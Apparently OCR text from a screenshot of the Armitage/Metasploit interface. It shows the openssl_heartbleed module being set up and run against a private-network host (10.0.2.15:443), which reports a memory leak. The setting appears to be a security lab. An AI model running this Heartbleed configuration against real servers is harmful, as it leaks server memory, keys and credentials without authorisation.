 Armitage
Armitage View Hosts Attacks Workspaces Help
rogue
rservices
rsync
sap
scada
sip
smb
smtp
snmp
ssh
ssl
openssl_ccs
openssl_heartbleed
steam
telephony
10.0.2.2 10.0.2.15 10.0.2.1 10.0.2.4 10.0.2.3
Console X nmap X nmap X scanner/ssl/openssl_heartbleed X
RHOSTS => 10.0.2.15
msf auxiliary(openssl_heartbleed) > set THREADS 24
THREADS => 24
msf auxiliary(openssl_heartbleed) > set STATUS_EVERY 5
STATUS_EVERY => 5
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set MAX_KEYTRIES 50
MAX_KEYTRIES => 50
msf auxiliary(openssl_heartbleed) > set TLS_VERSION 1.0
TLS_VERSION => 1.0
msf auxiliary(openssl_heartbleed) > set TLS_CALLBACK None
TLS_CALLBACK => None
msf auxiliary(openssl_heartbleed) > run -j
[*] Auxiliary module running as background job 1.
[+] 10.0.2.15:443 - Heartbeat response with leak
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(openssl_heartbleed) >